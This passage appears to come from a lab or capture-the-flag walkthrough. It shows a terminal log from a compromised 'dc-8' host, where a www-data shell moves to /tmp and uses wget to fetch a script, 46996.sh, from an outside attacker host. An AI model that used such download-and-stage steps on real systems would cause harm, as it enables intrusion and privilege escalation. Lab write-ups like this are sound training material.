 www-data@dc-8:/$ ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
www-data@dc-8:/$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$
www-data@dc-8:/tmp$ wget http://192.168.169.220:807/46996.sh
wget http://192.168.169.220:807/46996.sh
--2022-09-16 17:27:02--  http://192.168.169.220:807/46996.sh
Connecting to 192.168.169.220:807... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3706 (3.6K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.62K  --.-KB/s    in 0s
2022-09-16 17:27:02 (561 MB/s) - '46996.sh' saved [3706/3706]
www-data@dc-8:/tmp$
File System
Network